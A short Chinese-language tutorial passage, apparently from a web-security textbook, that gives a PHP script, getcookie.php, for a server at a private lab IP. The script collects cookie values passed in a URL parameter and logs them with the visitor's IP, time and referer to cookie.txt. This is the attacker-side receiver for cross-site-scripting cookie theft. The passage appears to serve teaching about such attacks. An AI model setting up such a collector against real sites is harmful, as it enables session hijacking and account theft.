 接收cookie的页面代码
准备一台安装有PHP环境的Web服务器（IP地址192.168.80.142），在其中创建一
个名为getcookie.php的网页，网页代码如下：
1 <?php
2 $cookie = $_GET['cookie']; //以GET方式获取cookie变量值
3 $ip = getenv ('REMOTE_ADDR'); //远程主机IP地址
4 $time=date('Y-m-d g:i:s'); //以“年-月-日时：分：秒”的格式显示时间
5 $referer=getenv ('HTTP_REFERER'); //链接来源
6 $fp = fopen('cookie.txt', 'a'); //打开cookie.txt，若不存在则创建它
7 fwrite($fp," IP: " .$ip. " | Date and Time: " .$time." | Referer: ".$referer." |
Cookie: ".$cookie."|||"); //写入文件
8 fclose($fp); //关闭文件
9 ?>